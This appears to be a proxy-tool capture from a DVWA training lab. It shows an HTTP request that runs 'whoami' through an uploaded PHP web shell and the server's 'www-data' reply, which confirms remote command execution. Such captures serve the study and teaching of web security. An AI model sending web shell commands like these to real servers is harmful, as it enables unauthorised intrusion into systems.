 Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shelladv.php?cmd=ls HTTP/1.1
2 Host: 192.168.2.100
3 Content-Length: 10
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.2.100
9 Referer: http://192.168.2.100/dvwa/hackable/uploads/shelladv.php?cmd=ls
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 cmd=whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Aug 2025 13:46:03 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 9
9
10 www-data
11